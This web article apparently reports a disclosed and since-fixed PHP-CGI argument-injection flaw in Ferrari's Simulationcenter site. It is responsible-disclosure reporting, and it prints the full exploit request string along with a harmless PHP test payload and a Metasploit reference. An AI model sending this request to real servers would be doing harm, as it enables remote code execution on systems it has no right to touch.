Ferrari.com Simulationcenter - Remote Code Execution | PHP CGI Argument Injection

Ferrari.com Simulationcenter - Remote Code Execution | PHP CGI Argument Injection
Vulnerability-Lab researcher Kieran Claessens found a Remote Code Execution / PHP CGI Argument injection vulnerability in the official Ferrari Simulationcenter web application at http://simulationcenter.ferrari.com.
Users can choose from one in five different circuits (Monza, Imola, Mugello, Silverstone and Nürburgring), while HD screens literally wrap 180 degrees around them, delivering ultra-realistic graphics to boot. The experience perfectly illustrates the concept of the new Ferrari Store, which was opened just two months ago and was conceived not merely as a shopping destination but also as an entertainment venue. With four F1 simulators, interactive video walls and numerous multisensory positions, the new 750 square meter space treats visitors to a completely immersive experience of the Ferrari legend. (copy from http://auto.ferrari.com/en_EN/news-events/)
As part of any penetration test, fingerprinting is one of the first steps. After sending a request to their servers, the researcher noticed simulationcenter.ferrari.com used PHP/5.3.12 which is known to be vulnerable to a Command execution vulnerability. Claessens started testing for this vulnerability manually and noticed code execution could be performed.
 When makeing a POST request to:
When makeing a POST request to:
-simulationcenter.ferrari.com/cgi-bin/php?-d+allow_url_include%3Don+-d+safe_mode%3Doff+-d+suhosin.simulation%3Don+-d+disable_functions%3D%22%22+-d+open_basedir%3Dnone+-d+auto_prepend_file%3Dphp%3A%2F%2Finput+-d+cgi.force_redirect%3D0+-d+cgi.redirect_status_env%3D0+-n
Claessens noticed an error. When sending some PHP script along with the POST request he noticed the script was executed. Claessens sent this script: <?php echo(md5(kieran)); ?> and the right hash was returned. He then did some automated testing with a metasploit script and this also gave positive results. This issue was reported to Ferrari and got fixed.
Proof of Concept Video
Advisory: http://www.vulnerability-lab.com/get_content.php?id=1562
Video: http://www.vulnerability-lab.com/get_content.php?id=1561
References
http://www.rapid7.com/db/modules/exploit/multi/http/php_cgi_arg_injection



Add new comment